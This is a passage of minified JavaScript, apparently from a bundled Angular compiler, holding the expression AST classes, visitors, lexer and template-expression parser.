t.prototype.parameters=function(t){},t.prototype.annotations=function(t){},t.prototype.propMetadata=function(t){},t.prototype.hasLifecycleHook=function(t,e){},t.prototype.componentModuleUrl=function(t,e){},t.prototype.resolveExternalReference=function(t){},t})(),Qo=(function(){function t(t){var e=void 0===t?{}:t,n=e.defaultEncapsulation,r=void 0===n?to.ViewEncapsulation.Emulated:n,o=e.useJit,i=void 0===o||o,s=e.missingTranslation,a=e.enableLegacyTemplate,u=e.preserveWhitespaces;this.defaultEncapsulation=r,this.useJit=!!i,this.missingTranslation=s||null,this.enableLegacyTemplate=!1!==a,this.preserveWhitespaces=j(m(u))}return t})(),Xo=(function(){function t(t,e,n,r){this.input=e,this.errLocation=n,this.ctxLocation=r,this.message="Parser Error: "+t+" "+n+" ["+e+"] in "+r}return t})(),Yo=(function(){function t(t,e){this.start=t,this.end=e}return t})(),Zo=(function(){function t(t){this.span=t}return t.prototype.visit=function(t,e){return void 0===e&&(e=null),null},t.prototype.toString=function(){return"AST"},t})(),Jo=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.prefix=n,i.uninterpretedExpression=r,i.location=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitQuote(this,e)},e.prototype.toString=function(){return"Quote"},e})(Zo),$o=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){void 0===e&&(e=null)},e})(Zo),ti=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitImplicitReceiver(this,e)},e})(Zo),ei=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitChain(this,e)},e})(Zo),ni=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.condition=n,i.trueExp=r,i.falseExp=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitConditional(this,e)},e})(Zo),ri=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyRead(this,e)},e})(Zo),oi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyWrite(this,e)},e})(Zo),ii=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafePropertyRead(this,e)},e})(Zo),si=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.obj=n,o.key=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedRead(this,e)},e})(Zo),ai=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.obj=n,i.key=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedWrite(this,e)},e})(Zo),ui=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.exp=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPipe(this,e)},e})(Zo),ci=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.value=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralPrimitive(this,e)},e})(Zo),li=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralArray(this,e)},e})(Zo),pi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.keys=n,o.values=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralMap(this,e)},e})(Zo),hi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.strings=n,o.expressions=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitInterpolation(this,e)},e})(Zo),fi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.operation=n,i.left=r,i.right=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitBinary(this,e)},e})(Zo),di=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPrefixNot(this,e)},e})(Zo),yi=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitNonNullAssert(this,e)},e})(Zo),vi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitMethodCall(this,e)},e})(Zo),mi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafeMethodCall(this,e)},e})(Zo),gi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.target=n,o.args=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitFunctionCall(this,e)},e})(Zo),_i=(function(t){function e(e,n,r,o){var i=t.call(this,new Yo(0,null==n?0:n.length))||this;return i.ast=e,i.source=n,i.location=r,i.errors=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),this.ast.visit(t,e)},e.prototype.toString=function(){return this.source+" in "+this.location},e})(Zo),bi=(function(){function t(t,e,n,r,o){this.span=t,this.key=e,this.keyIsVar=n,this.name=r,this.expression=o}return t})(),wi=(function(){function t(){}t.prototype.visitBinary=function(t,e){},t.prototype.visitChain=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitLiteralArray=function(t,e){},t.prototype.visitLiteralMap=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitPipe=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitQuote=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){}}(),(function(){function t(){}return t.prototype.visitBinary=function(t,e){return t.left.visit(this),t.right.visit(this),null},t.prototype.visitChain=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this),null},t.prototype.visitPipe=function(t,e){return t.exp.visit(this),this.visitAll(t.args,e),null},t.prototype.visitFunctionCall=function(t,e){return t.target.visit(this),this.visitAll(t.args,e),null},t.prototype.visitImplicitReceiver=function(t,e){return null},t.prototype.visitInterpolation=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitKeyedRead=function(t,e){return t.obj.visit(this),t.key.visit(this),null},t.prototype.visitKeyedWrite=function(t,e){return t.obj.visit(this),t.key.visit(this),t.value.visit(this),null},t.prototype.visitLiteralArray=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitLiteralMap=function(t,e){return this.visitAll(t.values,e)},t.prototype.visitLiteralPrimitive=function(t,e){return null},t.prototype.visitMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitPrefixNot=function(t,e){return t.expression.visit(this),null},t.prototype.visitNonNullAssert=function(t,e){return t.expression.visit(this),null},t.prototype.visitPropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitPropertyWrite=function(t,e){return t.receiver.visit(this),t.value.visit(this),null},t.prototype.visitSafePropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitSafeMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitAll=function(t,e){var n=this;return t.forEach((function(t){return t.visit(n,e)})),null},t.prototype.visitQuote=function(t,e){return null},t})()),Ei=(function(){function t(){}return t.prototype.visitImplicitReceiver=function(t,e){return t},t.prototype.visitInterpolation=function(t,e){return new hi(t.span,t.strings,this.visitAll(t.expressions))},t.prototype.visitLiteralPrimitive=function(t,e){return new ci(t.span,t.value)},t.prototype.visitPropertyRead=function(t,e){return new ri(t.span,t.receiver.visit(this),t.name)},t.prototype.visitPropertyWrite=function(t,e){return new oi(t.span,t.receiver.visit(this),t.name,t.value.visit(this))},t.prototype.visitSafePropertyRead=function(t,e){return new ii(t.span,t.receiver.visit(this),t.name)},t.prototype.visitMethodCall=function(t,e){return new vi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitSafeMethodCall=function(t,e){return new mi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitFunctionCall=function(t,e){return new gi(t.span,t.target.visit(this),this.visitAll(t.args))},t.prototype.visitLiteralArray=function(t,e){return new li(t.span,this.visitAll(t.expressions))},t.prototype.visitLiteralMap=function(t,e){return new pi(t.span,t.keys,this.visitAll(t.values))},t.prototype.visitBinary=function(t,e){return new fi(t.span,t.operation,t.left.visit(this),t.right.visit(this))},t.prototype.visitPrefixNot=function(t,e){return new di(t.span,t.expression.visit(this))},t.prototype.visitNonNullAssert=function(t,e){return new yi(t.span,t.expression.visit(this))},t.prototype.visitConditional=function(t,e){return new ni(t.span,t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this))},t.prototype.visitPipe=function(t,e){return new ui(t.span,t.exp.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitKeyedRead=function(t,e){return new si(t.span,t.obj.visit(this),t.key.visit(this))},t.prototype.visitKeyedWrite=function(t,e){return new ai(t.span,t.obj.visit(this),t.key.visit(this),t.value.visit(this))},t.prototype.visitAll=function(t){for(var e=new Array(t.length),n=0;n<t.length;++n)e[n]=t[n].visit(this);return e},t.prototype.visitChain=function(t,e){return new ei(t.span,this.visitAll(t.expressions))},t.prototype.visitQuote=function(t,e){return new Jo(t.span,t.prefix,t.uninterpretedExpression,t.location)},t})(),Ci=0,Si=9,xi=10,Ti=11,Pi=12,Ai=13,Oi=32,Mi=34,Ni=36,Ii=39,ki=43,Ri=45,Di=47,Vi=59,Li=61,Fi=62,ji=48,Hi=57,Bi=65,Ui=69,qi=70,Wi=90,zi=95,Gi=97,Ki=101,Qi=102,Xi=110,Yi=114,Zi=116,Ji=118,$i=122,ts=123,es=160,ns=96,rs=[/^\s*$/,/[<>]/,/^[{}]$/,/&(#|[a-z])/i,/^\/\//],os=(function(){function t(t,e){this.start=t,this.end=e}return t.fromArray=function(e){return e?(G("interpolation",e),new t(e[0],e[1])):is},t})(),is=new os("{{","}}"),ss={};ss.Character=0,ss.Identifier=1,ss.Keyword=2,ss.String=3,ss.Operator=4,ss.Number=5,ss.Error=6,ss[ss.Character]="Character",ss[ss.Identifier]="Identifier",ss[ss.Keyword]="Keyword",ss[ss.String]="String",ss[ss.Operator]="Operator",ss[ss.Number]="Number",ss[ss.Error]="Error";var as=["var","let","as","null","undefined","true","false","if","else","this"],us=(function(){function t(){}return t.prototype.tokenize=function(t){for(var e=new ps(t),n=[],r=e.scanToken();null!=r;)n.push(r),r=e.scanToken();return n},t})();us.decorators=[{type:W}],us.ctorParameters=function(){return[]};var cs=(function(){function t(t,e,n,r){this.index=t,this.type=e,this.numValue=n,this.strValue=r}return t.prototype.isCharacter=function(t){return this.type==ss.Character&&this.numValue==t},t.prototype.isNumber=function(){return this.type==ss.Number},t.prototype.isString=function(){return this.type==ss.String},t.prototype.isOperator=function(t){return this.type==ss.Operator&&this.strValue==t},t.prototype.isIdentifier=function(){return this.type==ss.Identifier},t.prototype.isKeyword=function(){return this.type==ss.Keyword},t.prototype.isKeywordLet=function(){return this.type==ss.Keyword&&"let"==this.strValue},t.prototype.isKeywordAs=function(){return this.type==ss.Keyword&&"as"==this.strValue},t.prototype.isKeywordNull=function(){return this.type==ss.Keyword&&"null"==this.strValue},t.prototype.isKeywordUndefined=function(){return this.type==ss.Keyword&&"undefined"==this.strValue},t.prototype.isKeywordTrue=function(){return this.type==ss.Keyword&&"true"==this.strValue},t.prototype.isKeywordFalse=function(){return this.type==ss.Keyword&&"false"==this.strValue},t.prototype.isKeywordThis=function(){return this.type==ss.Keyword&&"this"==this.strValue},t.prototype.isError=function(){return this.type==ss.Error},t.prototype.toNumber=function(){return this.type==ss.Number?this.numValue:-1},t.prototype.toString=function(){switch(this.type){case ss.Character:case ss.Identifier:case ss.Keyword:case ss.Operator:case ss.String:case ss.Error:return this.strValue;case ss.Number:return this.numValue.toString();default:return null}},t})(),ls=new cs(-1,ss.Character,0,""),ps=(function(){function t(t){this.input=t,this.peek=0,this.index=-1,this.length=t.length,this.advance()}return t.prototype.advance=function(){this.peek=++this.index>=this.length?Ci:this.input.charCodeAt(this.index)},t.prototype.scanToken=function(){for(var t=this.input,e=this.length,n=this.peek,r=this.index;n<=Oi;){if(++r>=e){n=Ci;break}n=t.charCodeAt(r)}if(this.peek=n,this.index=r,r>=e)return null;if(tt(n))return this.scanIdentifier();if(B(n))return this.scanNumber(r);var o=r;switch(n){case 46:return this.advance(),B(this.peek)?this.scanNumber(o):K(o,46);case 40:case 41:case ts:case 125:case 91:case 93:case 44:case 58:case Vi:return this.scanCharacter(o,n);case Ii:case Mi:return this.scanString();case 35:case ki:case Ri:case 42:case Di:case 37:case 94:return this.scanOperator(o,String.fromCharCode(n));case 63:return this.scanComplexOperator(o,"?",46,".");case 60:case Fi:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=");case 33:case Li:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=",Li,"=");case 38:return this.scanComplexOperator(o,"&",38,"&");case 124:return this.scanComplexOperator(o,"|",124,"|");case es:for(;H(this.peek);)this.advance();return this.scanToken()}return this.advance(),this.error("Unexpected character ["+String.fromCharCode(n)+"]",0)},t.prototype.scanCharacter=function(t,e){return this.advance(),K(t,e)},t.prototype.scanOperator=function(t,e){return this.advance(),Y(t,e)},t.prototype.scanComplexOperator=function(t,e,n,r,o,i){this.advance();var s=e;return this.peek==n&&(this.advance(),s+=r),null!=o&&this.peek==o&&(this.advance(),s+=i),Y(t,s)},t.prototype.scanIdentifier=function(){var t=this.index;for(this.advance();nt(this.peek);)this.advance();var e=this.input.substring(t,this.index);return as.indexOf(e)>-1?X(t,e):Q(t,e)},t.prototype.scanNumber=function(t){var e=this.index===t;for(this.advance();;){if(B(this.peek));else if(46==this.peek)e=!1;else{if(!rt(this.peek))break;if(this.advance(),ot(this.peek)&&this.advance(),!B(this.peek))return this.error("Invalid exponent",-1);e=!1}this.advance()}var n=this.input.substring(t,this.index);return J(t,e?at(n):parseFloat(n))},t.prototype.scanString=function(){var t=this.index,e=this.peek;this.advance();for(var n="",r=this.index,o=this.input;this.peek!=e;)if(92==this.peek){n+=o.substring(r,this.index),this.advance();var i=void 0;if(this.peek=this.peek,117==this.peek){var s=o.substring(this.index+1,this.index+5);if(!/^[0-9a-f]+$/i.test(s))return this.error("Invalid unicode escape [\\u"+s+"]",0);i=parseInt(s,16);for(var a=0;a<5;a++)this.advance()}else i=st(this.peek),this.advance();n+=String.fromCharCode(i),r=this.index}else{if(this.peek==Ci)return this.error("Unterminated quote",0);this.advance()}var u=o.substring(r,this.index);return this.advance(),Z(t,n+u)},t.prototype.error=function(t,e){var n=this.index+e;return $(n,"Lexer Error: "+t+" at column "+n+" in expression ["+this.input+"]")},t})(),hs=(function(){function t(t,e,n){this.strings=t,this.expressions=e,this.offsets=n}return t})(),fs=(function(){function t(t,e,n){this.templateBindings=t,this.warnings=e,this.errors=n}return t})(),ds=(function(){function t(t){this._lexer=t,this.errors=[]}return t.prototype.parseAction=function(t,e,n){void 0===n&&(n=is),this._checkNoInterpolation(t,e,n);var r=this._stripComments(t),o=this._lexer.tokenize(this._stripComments(t)),i=new ys(t,e,o,r.length,!0,this.errors,t.length-r.length).parseChain();return new _i(i,t,e,this.errors)},t.prototype.parseBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n);return new _i(r,t,e,this.errors)},t.prototype.parseSimpleBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n),o=vs.check(r);return o.length>0&&this._reportError("Host binding expression cannot contain "+o.join(" "),t,e),new _i(r,t,e,this.errors)},t.prototype._reportError=function(t,e,n,r){this.errors.push(new Xo(t,e,n,r))},t.prototype._parseBindingAst=function(t,e,n){var r=this._parseQuote(t,e);if(null!=r)return r;this._checkNoInterpolation(t,e,n);var o=this._stripComments(t),i=this._lexer.tokenize(o);return new ys(t,e,i,o.length,!1,this.errors,t.length-o.length).parseChain()},t.prototype._parseQuote=function(t,e){if(null==t)return null;var n=t.indexOf(":");if(-1==n)return null;var r=t.substring(0,n).trim();if(!et(r))return null;var o=t.substring(n+1);return new Jo(new Yo(0,t.length),r,o,e)},t.prototype.parseTemplateBindings=function(t,e,n){var r=this._lexer.tokenize(e);if(t){var o=this._lexer.tokenize(t).map((function(t){return t.index=0,t}));r.unshift.apply(r,o)}return new ys(e,n,r,e.length,!1,this.errors,0).parseTemplateBindings()},t.prototype.parseInterpolation=function(t,e,n){void 0===n&&(n=is);var r=this.splitInterpolation(t,e,n);if(null==r)return null;for(var o=[],i=0;i<r.expressions.length;++i){var s=r.expressions[i],a=this._stripComments(s),u=this._lexer.tokenize(a),c=new ys(t,e,u,a.length,!1,this.errors,r.offsets[i]+(s.length-a.length)).parseChain();o.push(c)}return new _i(new hi(new Yo(0,null==t?0:t.length),r.strings,o),t,e,this.errors)},t.prototype.splitInterpolation=function(t,e,n){void 0===n&&(n=is);var r=ut(n),o=t.split(r);if(o.length<=1)return null;for(var i=[],s=[],a=[],u=0,c=0;c<o.length;c++){var l=o[c];c%2==0?(i.push(l),u+=l.length):l.trim().length>0?(u+=n.start.length,s.push(l),a.push(u),u+=l.length+n.end.length):(this._reportError("Blank expressions are not allowed in interpolated strings",t,"at column "+this._findInterpolationErrorColumn(o,c,n)+" in",e),s.push("$implict"),a.push(u))}return new hs(i,s,a)},t.prototype.wrapLiteralPrimitive=function(t,e){return new _i(new ci(new Yo(0,null==t?0:t.length),t),t,e,this.errors)},t.prototype._stripComments=function(t){var e=this._commentStart(t);return null!=e?t.substring(0,e).trim():t},t.prototype._commentStart=function(t){for(var e=null,n=0;n<t.length-1;n++){var r=t.charCodeAt(n),o=t.charCodeAt(n+1);if(r===Di&&o==Di&&null==e)return n;e===r?e=null:null==e&&it(r)&&(e=r)}return null},t.prototype._checkNoInterpolation=function(t,e,n){var r=ut(n),o=t.split(r);o.length>1&&this._reportError("Got interpolation ("+n.start+n.end+") where expression was expected",t,"at column "+this._findInterpolationErrorColumn(o,1,n)+" in",e)},t.prototype._findInterpolationErrorColumn=function(t,e,n){for(var r="",o=0;o<e;o++)r+=o%2==0?t[o]:""+n.start+t[o]+n.end;return r.length},t})();ds.decorators=[{type:W}],ds.ctorParameters=function(){return[{type:us}]};var ys=(function(){function t(t,e,n,r,o,i,s){this.input=t,this.location=e,this.tokens=n,this.inputLength=r,this.parseAction=o,this.errors=i,this.offset=s,this.rparensExpected=0,this.rbracketsExpected=0,this.rbracesExpected=0,this.index=0}return t.prototype.peek=function(t){var e=this.index+t;return e<this.tokens.length?this.tokens[e]:ls},Object.defineProperty(t.prototype,"next",{get:function(){return this.peek(0)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inputIndex",{get:function(){return this.index<this.tokens.length?this.next.index+this.offset:this.inputLength+this.offset},enumerable:!0,configurable:!0}),t.prototype.span=function(t){return new Yo(t,this.inputIndex)},t.prototype.advance=function(){this.index++},t.prototype.optionalCharacter=function(t){return!!this.next.isCharacter(t)&&(this.advance(),!0)},t.prototype.peekKeywordLet=function(){return this.next.isKeywordLet()},t.prototype.peekKeywordAs=function(){return this.next.isKeywordAs()},t.prototype.expectCharacter=function(t){this.optionalCharacter(t)||this.error("Missing expected "+String.fromCharCode(t))},t.prototype.optionalOperator=function(t){return!!this.next.isOperator(t)&&(this.advance(),!0)},t.prototype.expectOperator=function(t){this.optionalOperator(t)||this.error("Missing expected operator "+t)},t.prototype.expectIdentifierOrKeyword=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier or keyword"),"")},t.prototype.expectIdentifierOrKeywordOrString=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()||t.isString()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier, keyword, or string"),"")},t.prototype.parseChain=function(){for(var t=[],e=this.inputIndex;this.index<this.tokens.length;){var n=this.parsePipe();if(t.push(n),this.optionalCharacter(Vi))for(this.parseAction||this.error("Binding expression cannot contain chained expression");this.optionalCharacter(Vi););else this.index<this.tokens.length&&this.error("Unexpected token '"+this.next+"'")}return 0==t.length?new $o(this.span(e)):1==t.length?t[0]:new ei(this.span(e),t)},t.prototype.parsePipe=function(){var t=this.parseExpression();if(this.optionalOperator("|")){this.parseAction&&this.error("Cannot have a pipe in an action expression");do{for(var e=this.expectIdentifierOrKeyword(),n=[];this.optionalCharacter(58);)n.push(this.parseExpression());t=new ui(this.span(t.span.start),t,e,n)}while(this.optionalOperator("|"))}return t},t.prototype.parseExpression=function(){return this.parseConditional()},t.prototype.parseConditional=function(){var t=this.inputIndex,e=this.parseLogicalOr();if(this.optionalOperator("?")){var n=this.parsePipe(),r=void 0;if(this.optionalCharacter(58))r=this.parsePipe();else{var o=this.inputIndex,i=this.input.substring(t,o);this.error("Conditional expression "+i+" requires all 3 expressions"),r=new $o(this.span(t))}return new ni(this.span(t),e,n,r)}return e},t.prototype.parseLogicalOr=function(){for(var t=this.parseLogicalAnd();this.optionalOperator("||");){var e=this.parseLogicalAnd();t=new fi(this.span(t.span.start),"||",t,e)}return t},t.prototype.parseLogicalAnd=function(){for(var t=this.parseEquality();this.optionalOperator("&&");){var e=this.parseEquality();t=new fi(this.span(t.span.start),"&&",t,e)}return t},t.prototype.parseEquality=function(){for(var t=this.parseRelational();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"==":case"===":case"!=":case"!==":this.advance();var n=this.parseRelational();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseRelational=function(){for(var t=this.parseAdditive();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"<":case">":case"<=":case">=":this.advance();var n=this.parseAdditive();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseAdditive=function(){for(var t=this.parseMultiplicative();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"+":case"-":this.advance();var n=this.parseMultiplicative();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseMultiplicative=function(){for(var t=this.parsePrefix();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"*":case"%":case"/":this.advance();var n=this.parsePrefix();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parsePrefix=function(){if(this.next.type==ss.Operator){var t=this.inputIndex,e=this.next.strValue,n=void 0;switch(e){case"+":return this.advance(),this.parsePrefix();case"-":return this.advance(),n=this.parsePrefix(),new fi(this.span(t),e,new ci(new Yo(t,t),0),n);case"!":return this.advance(),n=this.parsePrefix(),new di(this.span(t),n)}}return this.parseCallChain()},t.prototype.parseCallChain=function(){for(var t=this.parsePrimary();;)if(this.optionalCharacter(46))t=this.parseAccessMemberOrMethodCall(t,!1);else if(this.optionalOperator("?."))t=this.parseAccessMemberOrMethodCall(t,!0);else if(this.optionalCharacter(91)){this.rbracketsExpected++;var e=this.parsePipe();if(this.rbracketsExpected--,this.expectCharacter(93),this.optionalOperator("=")){var n=this.parseConditional();t=new ai(this.span(t.span.start),t,e,n)}else t=new si(this.span(t.span.start),t,e)}else if(this.optionalCharacter(40)){this.rparensExpected++;var r=this.parseCallArguments();this.rparensExpected--,this.expectCharacter(41),t=new gi(this.span(t.span.start),t,r)}else{if(!this.optionalOperator("!"))return t;t=new yi(this.span(t.span.start),t)}},t.prototype.parsePrimary=function(){var t=this.inputIndex;if(this.optionalCharacter(40)){this.rparensExpected++;var e=this.parsePipe();return this.rparensExpected--,this.expectCharacter(41),e}if(this.next.isKeywordNull())return this.advance(),new ci(this.span(t),null);if(this.next.isKeywordUndefined())return this.advance(),new ci(this.span(t),void 0);if(this.next.isKeywordTrue())return this.advance(),new ci(this.span(t),!0);if(this.next.isKeywordFalse())return this.advance(),new ci(this.span(t),!1);if(this.next.isKeywordThis())return this.advance(),new ti(this.span(t));if(this.optionalCharacter(91)){this.rbracketsExpected++;var n=this.parseExpressionList(93);return this.rbracketsExpected--,this.expectCharacter(93),new li(this.span(t),n)}if(this.next.isCharacter(ts))return this.parseLiteralMap();if(this.next.isIdentifier())return this.parseAccessMemberOrMethodCall(new ti(this.span(t)),!1);if(this.next.isNumber()){var r=this.next.toNumber();return this.advance(),new ci(this.span(t),r)}if(this.next.isString()){var o=this.next.toString();return this.advance(),new ci(this.span(t),o)}return this.index>=this.tokens.length?(this.error("Unexpected end of expression: "+this.input),new $o(this.span(t))):(this.error("Unexpected token "+this.next),new $o(this.span(t)))},t.prototype.parseExpressionList=function(t){var e=[];if(!this.next.isCharacter(t))do{e.push(this.parsePipe())}while(this.optionalCharacter(44));return e},t.prototype.parseLiteralMap=function(){var t=[],e=[],n=this.inputIndex;if(this.expectCharacter(ts),!this.optionalCharacter(125)){this.rbracesExpected++;do{var r=this.next.isString(),o=this.expectIdentifierOrKeywordOrString();t.push({key:o,quoted:r}),this.expectCharacter(58),e.push(this.parsePipe())}while(this.optionalCharacter(44));this.rbracesExpected--,this.expectCharacter(125)}return new pi(this.span(n),t,e)},t.prototype.parseAccessMemberOrMethodCall=function(t,e){void 0===e&&(e=!1);var n=t.span.start,r=this.expectIdentifierOrKeyword();if(this.optionalCharacter(40)){this.rparensExpected++;var o=this.parseCallArguments();this.expectCharacter(41),this.rparensExpected--;var i=this.span(n);return e?new mi(i,t,r,o):new vi(i,t,r,o)}if(e)return this.optionalOperator("=")?(this.error("The '?.' operator cannot be used in the assignment"),new $o(this.span(n))):new ii(this.span(n),t,r);if(this.optionalOperator("=")){if(!this.parseAction)return this.error("Bindings cannot contain assignments"),new $o(this.span(n));var s=this.parseConditional();return new oi(this.span(n),t,r,s)}return new ri(this.span(n),t,r)},t.prototype.parseCallArguments=function(){if(this.next.isCharacter(41))return[];var t=[];do{t.push(this.parsePipe())}while(this.optionalCharacter(44));return t},t.prototype.expectTemplateBindingKey=function(){var t="",e=!1;do{t+=this.expectIdentifierOrKeywordOrString(),(e=this.optionalOperator("-"))&&(t+="-")}while(e);return t.toString()},t.prototype.parseTemplateBindings=function(){for(var t=[],e=null,n=[];this.index<this.tokens.length;){var r=this.inputIndex,o=this.peekKeywordLet();o&&this.advance();var i=this.expectTemplateBindingKey(),s=i;o||(null==e?e=s:s=e+s[0].toUpperCase()+s.substring(1)),this.optionalCharacter(58);var a=null,u=null;if(o)a=this.optionalOperator("=")?this.expectTemplateBindingKey():"$implicit";else if(this.peekKeywordAs()){var c=this.inputIndex;this.advance(),a=i,s=this.expectTemplateBindingKey(),o=!0}else if(this.next!==ls&&!this.peekKeywordLet()){var l=this.inputIndex,p=this.parsePipe(),h=this.input.substring(l-this.offset,this.inputIndex-this.offset);u=new _i(p,h,this.location,this.errors)}if(t.push(new bi(this.span(r),s,o,a,u)),this.peekKeywordAs()&&!o){var c=this.inputIndex;this.advance();var f=this.expectTemplateBindingKey();t.push(new bi(this.span(c),f,!0,s,null))}this.optionalCharacter(Vi)||this.optionalCharacter(44)}return new fs(t,n,this.errors)},t.prototype.error=function(t,e){void 0===e&&(e=null),this.errors.push(new Xo(t,this.input,this.locationText(e),this.location)),this.skip()},t.prototype.locationText=function(t){return void 0===t&&(t=null),null==t&&(t=this.index),t<this.tokens.length?"at column "+(this.tokens[t].index+1)+" in":"at the end of the expression"},t.prototype.skip=function(){for(var t=this.next;this.index<this.tokens.length&&!t.isCharacter(Vi)&&(this.rparensExpected<=0||!t.isCharacter(41))&&(this.rbracesExpected<=0||!t.isCharacter(125))&&(this.rbracketsExpected<=0||!t.isCharacter(93));)this.next.isError()&&this.errors.push(new Xo(this.next.toString(),this.input,this.locationText(),this.location)),this.advance(),t=this.next},t})(),vs=(function(){function t(){this.errors=[]}return t.check=function(e){var n=new t;return 